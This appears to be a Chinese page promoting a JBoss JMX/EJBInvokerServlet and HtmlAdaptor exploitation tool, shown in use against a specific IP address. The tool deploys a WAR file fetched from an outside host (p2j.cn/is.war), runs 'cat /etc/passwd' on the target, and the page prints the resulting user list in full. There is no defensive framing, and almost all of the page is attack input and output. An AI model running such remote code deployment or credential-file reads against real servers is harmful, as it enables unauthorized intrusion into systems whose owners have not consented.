 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: cat /etc/passwd 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/picclife/Redhat:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org